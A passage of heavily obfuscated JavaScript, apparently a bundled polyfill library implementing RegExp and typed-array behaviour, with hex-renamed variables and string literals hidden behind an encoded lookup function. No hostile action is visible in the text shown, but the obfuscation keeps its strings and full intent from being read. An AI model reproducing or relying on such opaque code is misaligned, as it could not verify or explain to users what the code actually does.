_0x5b5c32=a0_0x4484,_0x452613=_0x1131d2(_0x4206b0,_0x46bafe,this);if(_0x452613['done'])return _0x452613[_0x5b5c32('0x16d','zDX]')];var _0x2cc5c7=_0x396485(_0x46bafe),_0x511171=String(this);if(!_0x2cc5c7[_0x5b5c32('0x84b','J))A')])return _0x369dd2(_0x2cc5c7,_0x511171);for(var _0x35764f=_0x2cc5c7[_0x5b5c32('0x9ec','zrUn')],_0x38356e=[],_0x3343dc=_0x2cc5c7[_0x5b5c32('0x2e1','F*%S')+'x']=-0x9*0x226+0x2*0x4f6+0x1e2*0x5;null!==(_0x1462cf=_0x369dd2(_0x2cc5c7,_0x511171));){var _0x1462cf=String(_0x1462cf[0xef*0x23+0xb47*-0x1+-0x1566]);''===(_0x38356e[_0x3343dc]=_0x1462cf)&&(_0x2cc5c7[_0x5b5c32('0x414','zrUn')+'x']=_0x37a72e(_0x511171,_0xc09526(_0x2cc5c7['lastInde'+'x']),_0x35764f)),_0x3343dc++;}return 0x92b*-0x1+0x9bb+-0x12*0x8===_0x3343dc?null:_0x38356e;}];});},function(_0x37a7b2,_0xe21718,_0x4dd02d){var _0x11627e=a0_0x4484,_0x35e876=_0x4dd02d(0x9*-0x5a+0x20eb+-0x70*0x44),_0x1488f7=_0x4dd02d(-0x8*-0x191+0x7a2+-0x13e3),_0x28c27d=_0x4dd02d(0x2*0xf24+0x82a+-0x266d)['f'],_0x48bd34=_0x4dd02d(-0x1129+-0x12d3+-0x402*-0x9)['f'],_0x2489f0=_0x4dd02d(-0x132f*-0x1+0x6f9*0x5+-0x35bf),_0x3fa119=_0x4dd02d(0x45a+0x3f4+-0xe*0x94),_0x2dfdd4=_0x25f73c=_0x35e876[_0x11627e('0x38a','J))A')],_0x526eb0=_0x25f73c[_0x11627e('0x9','J))A')+'e'],_0x4c188b=/a/g,_0x4ba080=/a/g,_0x46f3dd=new _0x25f73c(_0x4c188b)!==_0x4c188b;if(_0x4dd02d(0x106d+0xa3f+-0x19*0x111)&&(!_0x46f3dd||_0x4dd02d(0x195b*-0x1+-0x1*0x1ecb+-0xd*-0x452)(function(){var _0x741b88=_0x11627e;return _0x4ba080[_0x4dd02d(-0x12*-0xd4+-0x183*0xc+-0xa6*-0x5)(_0x741b88('0x663','#UA9'))]=!(0x25d6+0x3*-0x449+-0x18fa),_0x25f73c(_0x4c188b)!=_0x4c188b||_0x25f73c(_0x4ba080)==_0x4ba080||'/a/i'!=_0x25f73c(_0x4c188b,'i');}))){for(var _0x25f73c=function(_0x2285d6,_0x6f5a84){var _0xd80b0c=_0x11627e,_0x19a5f1=this instanceof _0x25f73c,_0x47f514=_0x2489f0(_0x2285d6),_0x314b4e=void(-0x1e*0x1+-0x1912+0x1930)===_0x6f5a84;return!_0x19a5f1&&_0x47f514&&_0x2285d6[_0xd80b0c('0x9ed','FEF%')+'tor']===_0x25f73c&&_0x314b4e?_0x2285d6:_0x1488f7(_0x46f3dd?new _0x2dfdd4(_0x47f514&&!_0x314b4e?_0x2285d6[_0xd80b0c('0x9ba','Zf*8')]:_0x2285d6,_0x6f5a84):_0x2dfdd4((_0x47f514=_0x2285d6 instanceof _0x25f73c)?_0x2285d6[_0xd80b0c('0x5d4','J^Jm')]:_0x2285d6,_0x47f514&&_0x314b4e?_0x3fa119[_0xd80b0c('0x376','0rjz')](_0x2285d6):_0x6f5a84),_0x19a5f1?this:_0x526eb0,_0x25f73c);},_0x448c3a=_0x48bd34(_0x2dfdd4),_0x66defe=0x1a16+-0x158d+0x1b*-0x2b;_0x448c3a[_0x11627e('0x87','i$8v')]>_0x66defe;)(_0x24f63e=>{_0x24f63e in _0x25f73c||_0x28c27d(_0x25f73c,_0x24f63e,{'configurable':!(0x1*0x646+-0x2*-0xe2f+0x2*-0x1152),'get':function(){return _0x2dfdd4[_0x24f63e];},'set':function(_0x3c9a8b){_0x2dfdd4[_0x24f63e]=_0x3c9a8b;}});})(_0x448c3a[_0x66defe++]);(_0x526eb0['construc'+_0x11627e('0x4d4','3]o#')]=_0x25f73c)['prototyp'+'e']=_0x526eb0,_0x4dd02d(-0x1*0xad+-0x1501+0x11*0x147)(_0x35e876,'RegExp',_0x25f73c);}_0x4dd02d(0x17d*-0x7+0x17b8+-0xd16)(_0x11627e('0x906','VQzq'));},function(_0x51bfdc,_0x236881,_0x216deb){var _0x49ddba=a0_0x4484,_0x3e1f0c,_0x2bb37b,_0x372b94,_0x383cbb,_0x13fefe,_0x4751d3,_0x4502ca,_0x44a871,_0x1afc53,_0x4fdc1d,_0xd15ad8,_0x365104,_0x4e6879,_0x5a9096,_0xcdf8ac,_0x401009,_0x1ef566,_0x499ebb,_0x91a576,_0x2b10c2,_0x426b31,_0x300274,_0x4ac4d2,_0x93de49,_0x42ccf0,_0x25908e,_0x45d778,_0x396274,_0x2dd774,_0x32aac5,_0x484568,_0xce68ff,_0x469fa4,_0x4fec74,_0x1be5a3,_0x50de0f,_0x1db687,_0x845cf2,_0x13ddaa,_0x19f53e,_0x8ceba8,_0x12dc6c,_0x77ba05,_0x133b8d,_0x188e9a,_0x4c992b,_0x3e83b6,_0x1ad7b5,_0x300608,_0x59c705,_0x5732d9,_0x258c70,_0x453e3e,_0x2c684f,_0x2a0b37,_0x527ffb,_0x4cd0af,_0x1fafee,_0x44dbbf,_0x552f74,_0x3c926d,_0x2eec63,_0x526c87,_0x4d0f12,_0xccfa4e,_0xd506a0,_0x6506f4,_0x3828d6,_0x4962ee,_0x52465c,_0x5d998e,_0x32f59b,_0x1798fa,_0x24a45a,_0x41c9c8,_0x4c5892,_0x23a887,_0x370238,_0x2c98a5,_0x17b62f,_0x40f45a,_0x32e1ab,_0x45d58f,_0x421a48,_0x253df5,_0x1386b4,_0x31a6ae,_0x229330,_0x274bab,_0x1565ae,_0xc4b6cd,_0x19e977,_0x5213f7;_0x216deb(0x7*-0x481+0x1a*-0x79+-0x21*-0x154)?(_0x3e1f0c=_0x216deb(-0x1e02+0x66b+0xbd5*0x2),_0x2bb37b=_0x216deb(-0xd52+0x367+0x2*0x4f6),_0x372b94=_0x216deb(0x9*-0x209+-0x1d9f+0x2ff4),_0x383cbb=_0x216deb(0x663*0x6+0x3da+0x1*-0x2a2c),_0x13fefe=_0x216deb(-0x1*-0x1328+-0x1f49+0xc86),_0x4962ee=_0x216deb(-0x1502+0x221e+0x1*-0xc95),_0x4751d3=_0x216deb(-0x6*0x1f3+-0x14cc+0x1*0x208b),_0x4502ca=_0x216deb(0x1*-0x312+0x2083*-0x1+0x23c3),_0x44a871=_0x216deb(-0x221+0x411*0x2+-0x5ea),_0x1afc53=_0x216deb(0x16*0x38+-0x1*0x170e+0x1248),_0x4fdc1d=_0x216deb(0x2215+-0x1*-0xefe+0x472*-0xb),_0xd15ad8=_0x216deb(-0x2654+-0x112a*0x1+0x29*0x15b),_0x365104=_0x216deb(0x1d*-0x115+-0x1b37*-0x1+0xb3*0x6),_0x4e6879=_0x216deb(0x381+0x12c*-0xe+-0x46f*-0x3),_0x5a9096=_0x216deb(-0xd*0xb9+-0x1e80+0x2809),_0xcdf8ac=_0x216deb(-0x2455*-0x1+0x2cf*-0x3+0x4a1*-0x6),_0x401009=_0x216deb(-0x74f+-0x7fd*0x4+-0x15b*-0x1d),_0x1ef566=_0x216deb(-0x1edc+-0x238*-0xd+0x22d*0x1),_0x499ebb=_0x216deb(0x4*-0x2a1+-0x225c+0xd1*0x37),_0x91a576=_0x216deb(0x1b0f*-0x1+-0x16c7+-0x1*-0x31e1),_0x2b10c2=_0x216deb(0xc44+0x342*-0xb+0x17d6),_0x426b31=_0x216deb(-0x2*-0x7c6+-0xe84*0x2+0xd97),_0x300274=_0x216deb(-0x1*-0x2138+0x85*-0x3f+0x1d*-0x2),_0x4ac4d2=_0x216deb(0x9*-0x9f+-0x1*-0x6d5+-0x94*0x2)['f'],_0x93de49=_0x216deb(-0x245a+-0x239*0x7+0x342e),_0x42ccf0=_0x216deb(0x2672+0x223c+0x6*-0xc1a),_0x25908e=_0x216deb(0xe18+-0x2207+-0x13f1*-0x1),_0x45d778=_0x216deb(-0xe*-0x19+-0x7*0x575+0x24fb),_0x40f45a=_0x216deb(0x42*0xb+-0x25a5+-0x1f*-0x121),_0x396274=_0x216deb(-0x2660+0xd7*-0xb+0x2feb),_0xc4b6cd=_0x216deb(-0xa*-0x49+0x23*-0x9d+0x12ad),_0x2dd774=_0x216deb(0x6*0x2dc+0x184d+-0x2957),_0x32aac5=_0x216deb(-0x17f7+-0xc*0x10+0x3*0x84e),_0x484568=_0x216deb(0x6d*0x17+-0x29*0x1f+-0x49d),_0xce68ff=_0x216deb(-0xbcb*-0x2+-0x24f*-0xa+-0x73*0x67),_0x469fa4=_0x216deb(0x2*0x911+-0x6*-0x3b5+-0xff*0x28),_0x4fec74=_0x216deb(-0xeec+-0xe23+0x745*0x4),_0x216deb=_0x216deb(0x3*0x901+0xa06+-0x24ed*0x1),_0x1be5a3=_0x4fec74['f'],_0x50de0f=_0x216deb['f'],_0x1db687=_0x2bb37b[_0x49ddba('0x737','7TAB')+'or'],_0x845cf2=_0x2bb37b[_0x49ddba('0x24d','RtVB')+'r'],_0x13ddaa=_0x2bb37b[_0x49ddba('0x28c','KJyg')+'ay'],_0x8ceba8=_0x49ddba('0x98e','i$8v')+(_0x19f53e=_0x49ddba('0x8a9','imIU')+_0x49ddba('0xa48','QpP%')),_0x12dc6c=_0x49ddba('0x42','F*%S')+_0x49ddba('0xa57','imIU')+'T',_0x77ba05=_0x49ddba('0x44a','X0@w')+'e',_0x19e977=Array[_0x77ba05],_0x133b8d=_0x4962ee[_0x49ddba('0x2b0','#X%l')+'fer'],_0x188e9a=_0x4962ee[_0x49ddba('0x754','zDX]')],_0x4c992b=_0x45d778(-0x1c5*-0x1+-0x1f37+0x1d72),_0x3e83b6=_0x45d778(0x8e*-0x2b+-0x319+0x1af5),_0x1ad7b5=_0x45d778(0x2cf*0x8+-0xd9*0x3+-0x13ea),_0x300608=_0x45d778(0x1*0xb17+-0x3*0x359+-0x16*0xc),_0x59c705=_0x45d778(-0x1159*0x2+-0x2*-0xc39+0xa45),_0x5732d9=_0x45d778(0x2*-0x6d4+-0x1e8b*-0x1+0x3*-0x59f),_0x258c70=_0x40f45a(!(0xa36*-0x2+0x26b4+-0x1248)),_0x453e3e=_0x40f45a(!(-0x1*-0x1153+-0x29*0x89+0x49f)),_0x2c684f=_0xc4b6cd['values'],_0x2a0b37=_0xc4b6cd[_0x49ddba('0x559',')**j')],_0x527ffb=_0xc4b6cd[_0x49ddba('0x2c0','7TAB')],_0x4cd0af=_0x19e977['lastInde'+_0x49ddba('0x45f','Zf*8')],_0x1fafee=_0x19e977['reduce'],_0x44dbbf=_0x19e977[_0x49ddba('0x62b','0]FF')+_0x49ddba('0xa24','#X%l')],_0x552f74=_0x19e977[_0x49ddba('0x7d6','#arN')],_0x3c926d=_0x19e977[_0x49ddba('0x2','B*s9')],_0x2eec63=_0x19e977[_0x49ddba('0x206','gqLo')],_0x526c87=_0x19e977[_0x49ddba('0x83','J))A')],_0x4d0f12=_0x19e977['toLocale'+_0x49ddba('0x7bc','gvfn')],_0xccfa4e=_0x25908e(_0x49ddba('0x719','D9L@')),_0xd506a0=_0x25908e(_0x49ddba('0x6f2','#UA9')+'Tag'),_0x6506f4=_0x42ccf0(_0x49ddba('0xd5','6$sS')+_0x49ddba('0x44b','#ET*')+'r'),_0x3828d6=_0x42ccf0(_0x49ddba('0x43e','GkGw')+_0x49ddba('0x61f','KxHo')),_0x4962ee=_0x13fefe[_0x49ddba('0x869','FEF%')],_0x52465c=_0x13fefe[_0x49ddba('0x97d','i$8v')],_0x5d998e=_0x13fefe[_0x49ddba('0x5a8','F*%S')],_0x32f59b=_0x49ddba('0x98a','Qdzg')+_0x49ddba('0x5ba','SVna'),_0x1798fa=_0x45d778(0x85*0xe+-0x715*0x3+-0x1*-0xdfa,function(_0x5dee9f,_0x4b2382){return _0x370238(_0x396274(_0x5dee9f,_0x5dee9f[_0x3828d6]),_0x4b2382);}),_0x24a45a=_0x372b94(function(){var _0x32c3b2=_0x49ddba;return 0x7be+-0x3*0x59c+-0x917*-0x1===new _0x13ddaa(new Uint16Array([0x2303*0x1+0x228f+-0x4591])[_0x32c3b2('0x12d','$Ljj')])[0x1c48+0x1bf0+-0x707*0x8];}),_0x41c9c8=!!_0x13ddaa&&!!_0x13ddaa[_0x77ba05][_0x49ddba('0x82d','gvfn')]&&_0x372b94(function(){new _0x13ddaa(-0x9c0+-0x1581+0x1f42)['set']({});}),_0x4c5892=function(_0x5ee042,_0x46b86a){var _0x3ef03d=_0x49ddba;_0x5ee042=_0xd15ad8(_0x5ee042);if(_0x5ee042<-0x2422+0x1*0x1cdd+0x745||_0x5ee042%_0x46b86a)throw _0x1db687(_0x3ef03d('0x140','u]Ai')+_0x3ef03d('0x9ae','zDX]'));return _0x5ee042;},_0x23a887=function(_0x4dd29e){var _0x170fbc=_0x49ddba;if(_0x499ebb(_0x4dd29e)&&_0x52465c in _0x4dd29e)return _0x4dd29e;throw _0x845cf2(_0x4dd29e+(_0x170fbc('0x37c','D9L@')+_0x170fbc('0x354','4S))')+_0x170fbc('0xae8','7TAB')));},_0x370238=function(_0x5b10c5,_0x7160ee){var _0x2cbc06=_0x49ddba;if(_0x499ebb(_0x5b10c5)&&_0x6506f4 in _0x5b10c5)return new _0x5b10c5(_0x7160ee);throw _0x845cf2(_0x2cbc06('0x2d3','J^Jm')+'t\x20a\x20type'+_0x2cbc06('0x172','#Y*k')+_0x2cbc06('0x2cd','4S))')+_0x2cbc06('0xa31','NlZ7'));},_0x2c98a5=function(_0x48e0fe,_0x21e9dd){return _0x17b62f(_0x396274(_0x48e0fe,_0x48e0fe[_0x3828d6]),_0x21e9dd);},_0x17b62f=function(_0x19ee17,_0x5a40a8){var _0x4bebc7=_0x49ddba;for(var _0x262a6f=0x3*0x97f+-0x84f+0x3f*-0x52,_0x1abeac=_0x5a40a8[_0x4bebc7('0xa69','NlZ7')],_0x37835b=_0x370238(_0x19ee17,_0x1abeac);_0x262a6f<_0x1abeac;)_0x37835b[_0x262a6f]=_0x5a40a8[_0x262a6f++];return _0x37835b;},_0x40f45a=function(_0x240d23,_0x1fff74,_0x2d2118){_0x1be5a3(_0x240d23,_0x1fff74,{'get':function(){return this['_d'][_0x2d2118];}});},_0x32e1ab=function(_0x3a1821){var _0x580df9=_0x49ddba,_0x402ff9,_0x4860fd,_0x10a80a,_0x92bb05,_0x1fca5e,_0x54d882,_0x159253=_0x91a576(_0x3a1821),_0x3a1821=arguments['length'],_0x409cbc=0x1*-0xb43+0xbb0+-0x6c<_0x3a1821?arguments[0xb64+-0x33b*0xc+-0x1b61*-0x1]:void(0x65*-0x47+0x1799*-0x1+0x339c),_0x558677=void(-0x58f+0x20f*-0x4+-0x499*-0x3)!==_0x409cbc,_0x191304=_0x93de49(_0x159253);if(null!=_0x191304&&!_0x2b10c2(_0x191304)){for(_0x54d882=_0x191304[_0x580df9('0x9f0','YB#[')](_0x159253),_0x10a80a=[],_0x402ff9=0x2595+-0x7b0*-0x4+-0x7*0x9c3;!(_0x1fca5e=_0x54d882[_0x580df9('0x999','imIU')]())[_0x580df9('0x693','Us%%')];_0x402ff9++)_0x10a80a[_0x580df9('0x256','GkGw')](_0x1fca5e[_0x580df9('0x1ac','4S))')]);_0x159253=_0x10a80a;}for(_0x558677&&-0x73*0xa+0xf7*-0x1d+0x207b*0x1<_0x3a1821&&(_0x409cbc=_0x4751d3(_0x409cbc,arguments[0x64d+0x112*0xb+-0x1211],-0xaeb+-0x1d42+0xd65*0x3)),_0x402ff9=0x2457+0x1*-0x256f+0x38*0x5,_0x4860fd=_0x365104(_0x159253[_0x580df9('0x415','QcjR')]),_0x92bb05=_0x370238(this,_0x4860fd);_0x402ff9<_0x4860fd;_0x402ff9++)_0x92bb05[_0x402ff9]=_0x558677?_0x409cbc(_0x159253[_0x402ff9],_0x402ff9):_0x159253[_0x402ff9];return _0x92bb05;},_0x45d58f=function(){var _0x4e485=_0x49ddba;for(var _0x97e885=-0xcfe+-0x8*-0x1+0xcf6,_0x750449=arguments[_0x4e485('0x483','3saQ')],_0x3211aa=_0x370238(this,_0x750449);_0x97e885<_0x750449;)_0x3211aa[_0x97e885]=arguments[_0x97e885++];return _0x3211aa;},_0x421a48=!!_0x13ddaa&&_0x372b94(function(){var _0x3d8ee7=_0x49ddba;_0x4d0f12[_0x3d8ee7('0x8f6','imIU')](new _0x13ddaa(-0x1*0x25fb+-0xe9*-0xc+0x1b10));}),_0x253df5=function(){var _0x58671f=_0x49ddba;return _0x4d0f12['apply'](_0x421a48?_0x2eec63[_0x58671f('0x482','3saQ')](_0x23a887(this)):_0x23a887(this),arguments);},_0x1386b4={'copyWithin':function(_0x3cd036,_0x5a97e0){return _0x469fa4['call'](_0x23a887(this),_0x3cd036,_0x5a97e0,0x117e+-0x7a6*-0x1+0x2*-0xc91<arguments['length']?arguments[-0x3d*0x7+-0x9b*0x2+-0x1*-0x2e3]:void(-0x9c9+0x14*0xa9+0x1*-0x36b));},'every':function(_0x2c64ad){var _0x41ddb0=_0x49ddba;return _0x300608(_0x23a887(this),_0x2c64ad,-0x6c7+-0x201e+0x26e6<arguments[_0x41ddb0('0xad2','X0@w')]?arguments[0x98c+-0x192e+0xfa3]:void(-0x2519+0xa*0x352+0x3e5));},'fill':function(_0x1ccc1e){var _0x45521f=_0x49ddba;return _0xce68ff[_0x45521f('0x584','B*s9')](_0x23a887(this),arguments);},'filter':function(_0x329ddf){var _0x187b2b=_0x49ddba;return _0x2c98a5(this,_0x3e83b6(_0x23a887(this),_0x329ddf,0x24e5*0x1+-0x48d+0x1e7*-0x11<arguments[_0x187b2b('0x553','Kjj3')]?arguments[0x4af*-0x4+-0x40+0x12fd*0x1]:void(-0x2553+-0x14b3+0x3a06)));},'find':function(_0x9a29f1){var _0x5ae962=_0x49ddba;return _0x59c705(_0x23a887(this),_0x9a29f1,-0x238a*0x1+-0x15ce+0x3959<arguments[_0x5ae962('0x4de','VbsY')]?arguments[0x792+-0x2631+-0x1ea*-0x10]:void(0xbdd+0x25b1*0x1+-0x318e));},'findIndex':function(_0x4b86b6){return _0x5732d9(_0x23a887(this),_0x4b86b6,-0x436+-0x141d+-0xc2a*-0x2<arguments['length']?arguments[-0x28d*-0xb+0x107*-0x5+-0x16eb]:void(-0x2*-0xce0+-0x186d+0x3*-0x71));},'forEach':function(_0x5d729f){var _0x48d61e=_0x49ddba;_0x4c992b(_0x23a887(this),_0x5d729f,-0xa67*-0x2+-0x13*-0x9e+-0x2087<arguments[_0x48d61e('0x734','tAr1')]?arguments[-0x7*0x493+0x14cd+0xb39]:void(0x1*-0xad3+-0x348+0xe1b));},'indexOf':function(_0x181741){return _0x453e3e(_0x23a887(this),_0x181741,0x6da*0x5+0xc47+0xba2*-0x4<arguments['length']?arguments[0x1b61+-0xb2d*-0x3+-0x3ce7]:void(-0xb6+-0x1cb1+-0xc1*-0x27));},'includes':function(_0x17d465){var _0x290a92=_0x49ddba;return _0x258c70(_0x23a887(this),_0x17d465,-0x9b9+0x2*-0x64d+0x1654<arguments[_0x290a92('0x8a2','J^Jm')]?arguments[-0x54d*0x5+0xf8*-0x20+-0x2*-0x1cc1]:void(-0x1062+-0x1458+0x24ba));},'join':function(_0x36c454){var _0x47960e=_0x49ddba;return _0x552f74[_0x47960e('0x71b','QpP%')](_0x23a887(this),arguments);},'lastIndexOf':function(_0x3acfc5){return _0x4cd0af['apply'](_0x23a887(this),arguments);},'map':function(_0x202ba7){var _0x26414b=_0x49ddba;return _0x1798fa(_0x23a887(this),_0x202ba7,-0x2685*0x1+-0x12f7+0x397d<arguments[_0x26414b('0x3ac','$Ljj')]?arguments[-0xae8*0x2+0x20e2+0xb11*-0x1]:void(0x28d+-0x5*-0x1f7+0x60*-0x21));},'reduce':function(_0x37c131){return _0x1fafee['apply'](_0x23a887(this),arguments);},'reduceRight':function(_0x59fe92){var _0x3e2247=_0x49ddba;return _0x44dbbf[_0x3e2247('0x52c','Zf*8')](_0x23a887(this),arguments);},'reverse':function(){var _0x5851b0=_0x49ddba;for(var _0x5832c4,_0x579c82=this,_0x258232=_0x23a887(_0x579c82)['length'],_0x57ab09=Math[_0x5851b0('0x476','7TAB')](_0x258232/(0x1*-0xe9e+0x773*-0x1+0x1613)),_0x54a1d5=0x261a+-0x238a+0x148*-0x2;_0x54a1d5<_0x57ab09;)_0x5832c4=_0x579c82[_0x54a1d5],_0x579c82[_0x54a1d5++]=_0x579c82[--_0x258232],_0x579c82[_0x258232]=_0x5832c4;return _0x579c82;},'some':function(_0x275482){var _0x108c90=_0x49ddba;return _0x1ad7b5(_0x23a887(this),_0x275482,0x2*-0x107e+0x1d9a+0x3*0x121<arguments[_0x108c90('0x483','3saQ')]?arguments[-0x1440+0x16af+-0x26e]:void(-0x230+0x1cb5+-0x1a85));},'sort':function(_0x48e284){return _0x3c926d['call'](_0x23a887(this),_0x48e284);},'subarray':function(_0x406fee,_0x340802){var _0x2b4322=_0x49ddba,_0x1985b7=_0x23a887(this),_0x4665e7=_0x1985b7[_0x2b4322('0xa69','NlZ7')],_0x406fee=_0x5a9096(_0x406fee,_0x4665e7);return new(_0x396274(_0x1985b7,_0x1985b7[_0x3828d6]))(_0x1985b7[_0x2b4322('0x2d4','3]o#')],_0x1985b7[_0x2b4322('0x7fd','gvfn')+'et']+_0x406fee*_0x1985b7[_0x2b4322('0x543','B*s9')+_0x2b4322('0x7b5','3saQ')+'T'],_0x365104((void(-0x49*0x88+-0x2458+0x4b20)===_0x340802?_0x4665e7:_0x5a9096(_0x340802,_0x4665e7))-_0x406fee));}},_0x31a6ae=function(_0x1a5410,_0x5a4c46){var _0x16a6ce=_0x49ddba;return _0x2c98a5(this,_0x2eec63[_0x16a6ce('0x8f6','imIU')](_0x23a887(this),_0x1a5410,_0x5a4c46));},_0x229330=function(_0x18e4d5){var _0x2bb436=_0x49ddba;_0x23a887(this);var _0x4eb241=_0x4c5892(arguments[0x3e*-0xd+-0xd*0x1d2+0x1ad1],0x1bc1+0x1394+-0x4*0xbd5),_0x138054=this[_0x2bb436('0x383','#arN')],_0x200d30=_0x91a576(_0x18e4d5),_0x14bb2d=_0x365104(_0x200d30['length']),_0x2e7241=-0x1e49+-0x1612+0x345b;if(_0x138054<_0x14bb2d+_0x4eb241)throw _0x1db687(_0x32f59b);for(;_0x2e7241<_0x14bb2d;)this[_0x4eb241+_0x2e7241]=_0x200d30[_0x2e7241++];},_0x274bab={'entries':function(){return _0x527ffb['call'](_0x23a887(this));},'keys':function(){var _0x200f4d=_0x49ddba;return _0x2a0b37[_0x200f4d('0x353','#Y*k')](_0x23a887(this));},'values':function(){return _0x2c684f['call'](_0x23a887(this));}},_0x1565ae=function(_0x2771f8,_0x4610d4){var _0x3ab89f=_0x49ddba;return _0x499ebb(_0x2771f8)&&_0x2771f8[_0x52465c]&&_0x3ab89f('0x978','GrUE')!=typeof _0x4610d4&&_0x4610d4 in _0x2771f8&&String(+_0x4610d4)==String(_0x4610d4);},_0xc4b6cd=function(_0x98d220,_0x344419){return _0x1565ae(_0x98d220,_0x344419=_0xcdf8ac(_0x344419,!(0x255*-0x5+-0x1671+-0x5*-0x6d2)))?_0x44a871(0x1*0x112d+0x21cb+-0x32f6,_0x98d220[_0x344419]):_0x50de0f(_0x98d220,_0x344419);},_0x19e977=function(_0x181345,_0x7c4f3f,_0x5434cb){var _0xdf521a=_0x49ddba;return!(_0x1565ae(_0x181345,_0x7c4f3f=_0xcdf8ac(_0x7c4f3f,!(-0x1*0xaf+0x1f96*-0x1+-0x2ef*-0xb)))&&_0x499ebb(_0x5434cb)&&_0x401009(_0x5434cb,_0xdf521a('0xa58','3saQ')))||_0x401009(_0x5434cb,'get')||_0x401009(_0x5434cb,_0xdf521a('0x62c','F*%S'))||_0x5434cb[_0xdf521a('0x24b','#arN')+_0xdf521a('0x122','$Ljj')]||_0x401009(_0x5434cb,'writable')&&!_0x5434cb[_0xdf521a('0xcd','imIU')]||_0x401009(_0x5434cb,_0xdf521a('0x2e9','3saQ')+'le')&&!_0x5434cb[_0xdf521a('0x79b','ox18')+'le']?_0x1be5a3(_0x181345,_0x7c4f3f,_0x5434cb):(_0x181345[_0x7c4f3f]=_0x5434cb['value'],_0x181345);},_0x4962ee||(_0x216deb['f']=_0xc4b6cd,_0x4fec74['f']=_0x19e977),_0x383cbb(_0x383cbb['S']+_0x383cbb['F']*!_0x4962ee,'Object',{'getOwnPropertyDescriptor':_0xc4b6cd,'defineProperty':_0x19e977}),_0x372b94(function(){var _0x47b283=_0x49ddba;_0x526c87[_0x47b283('0x315','FEF%')]({});})&&(_0x526c87=_0x4d0f12=function(){var _0x50ef3f=_0x49ddba;return _0x552f74[_0x50ef3f('0x5da','KJyg')](this);}),_0x5213f7=_0x4fdc1d({},_0x1386b4),_0x4fdc1d(_0x5213f7,_0x274bab),_0x1afc53(_0x5213f7,_0xccfa4e,_0x274bab[_0x49ddba('0x15f','SVna')]),_0x4fdc1d(_0x5213f7,{'slice':_0x31a6ae,'set':_0x229330,'constructor':function(){},'toString':_0x526c87,'toLocaleString':_0x253df5}),_0x40f45a(_0x5213f7,'buffer','b'),_0x40f45a(_0x5213f7,_0x49ddba('0x11','SVna')+'et','o'),_0x40f45a(_0x5213f7,_0x49ddba('0x3d2','ox18')+'th','l'),_0x40f45a(_0x5213f7,_0x49ddba('0x85d','GkGw'),'e'),_0x1be5a3(_0x5213f7,_0xd506a0,{'get':function(){return this[_0x52465c];}}),_0x51bfdc[_0x49ddba('0x3fa','0]FF')]=function(_0x28a138,_0x34ce77,_0x4fd872,_0x4363e3){var _0x2a013f=_0x49ddba;function _0x5df0c7(_0xc2fd24,_0x13bd0b){_0x1be5a3(_0xc2fd24,_0x13bd0b,{'get':function(){var _0x1016ef=this,_0x52e7db=_0x13bd0b;return(_0x1016ef=_0x1016ef['_d'])['v'][_0x5f1671](_0x52e7db*_0x34ce77+_0x1016ef['o'],_0x24a45a);},'set':function(_0x22d77d){var _0xf05d22=this,_0x1d0d80=_0x13bd0b;_0xf05d22=_0xf05d22['_d'],_0x4363e3&&(_0x22d77d=(_0x22d77d=Math['round'](_0x22d77d))<-0x15*0x191+-0x52*-0xb+-0x1*-0x1d5f?0xb7c+-0xf47*-0x1+-0x1ac3:-0x24d*-0x7+-0x4*0x54f+0x2*0x310<_0x22d77d?0x18f3+-0x250c+-0x4*-0x346:-0xcdb+0x6*-0x1c5+-0x20a*-0xc&_0x22d77d),_0xf05d22['v'][_0x4f4a81](_0x1d0d80*_0x34ce77+_0xf05d22['o'],_0x22d77d,_0x24a45a);},'enumerable':!(-0x1588+0x15*0x42+0x101e)});}var _0x312bd5=_0x28a138+((_0x4363e3=!!_0x4363e3)?_0x2a013f('0x3ef','F*%S'):'')+_0x2a013f('0x4c','J^Jm'),_0x5f1671=_0x2a013f('0x50e','Zf*8')+_0x28a138,_0x4f4a81=_0x2a013f('0x57d','6$sS')+_0x28a138,_0x38422a=_0x2bb37b[_0x312bd5],_0x452619=_0x38422a||{},_0x28a138=_0x38422a&&_0x300274(_0x38422a),_0x274bf0=!_0x38422a||!_0x13fefe[_0x2a013f('0x4c9','X0@w')],_0x4bf097={},_0x560b0c=_0x38422a&&_0x38422a[_0x77ba05],_0x274bf0=(_0x274bf0?(_0x38422a=_0x4fd872(function(_0x132033,_0x39db5a,_0x19f06a,_0x1f6c06){var _0xd43d53=_0x2a013f;_0x4502ca(_0x132033,_0x38422a,_0x312bd5,'_d');var _0x43bc0b,_0x459ce5,_0x615ca7=0x3*-0x5c7+0x10ab+0xaa,_0x3f7286=-0x231f+0x3ed+0x2*0xf99;if(_0x499ebb(_0x39db5a)){if(!(_0x39db5a instanceof _0x133b8d||(_0xd1e68c=_0x1ef566(_0x39db5a))==_0x19f53e||_0xd1e68c==_0x8ceba8))return _0x52465c in _0x39db5a?_0x17b62f(_0x38422a,_0x39db5a):_0x32e1ab[_0xd43d53('0x81a','B*s9')](_0x38422a,_0x39db5a);var _0xd1e68c=_0x39db5a,_0x3f7286=_0x4c5892(_0x19f06a,_0x34ce77),_0x19f06a=_0x39db5a[_0xd43d53('0x4dc','#X%l')+'th'];if(void(-0x24ec+-0x1e73+0x435f)===_0x1f6c06){if(_0x19f06a%_0x34ce77)throw _0x1db687(_0x32f59b);if((_0x43bc0b=_0x19f06a-_0x3f7286)<0x1e9c+-0x19a4*-0x1+-0x3840)throw _0x1db687(_0x32f59b);}else{if(_0x19f06a<(_0x43bc0b=_0x365104(_0x1f6c06)*_0x34ce77)+_0x3f7286)throw _0x1db687(_0x32f59b);}_0x459ce5=_0x43bc0b/_0x34ce77;}else _0x459ce5=_0x4e6879(_0x39db5a),_0xd1e68c=new _0x133b8d(_0x43bc0b=_0x459ce5*_0x34ce77);for(_0x1afc53(_0x132033,'_d',{'b':_0xd1e68c,'o':_0x3f7286,'l':_0x43bc0b,'e':_0x459ce5,'v':new _0x188e9a(_0xd1e68c)});_0x615ca7<_0x459ce5;)_0x5df0c7(_0x132033,_0x615ca7++);}),_0x560b0c=_0x38422a[_0x77ba05]=_0x426b31(_0x5213f7),_0x1afc53(_0x560b0c,_0x2a013f('0x8b2','zrUn')+_0x2a013f('0x344','$Ljj'),_0x38422a)):_0x372b94(function(){_0x38422a(-0x1*0x7a5+0x1*0xf7c+-0x7d6);})&&_0x372b94(function(){new _0x38422a(-(0x60*-0x13+-0xdd+0x3e*0x21));})&&_0x32aac5(function(_0x38691d){new _0x38422a(),new _0x38422a(null),new _0x38422a(0x1*0xc7a+-0x2*0xf27+4565.5),new 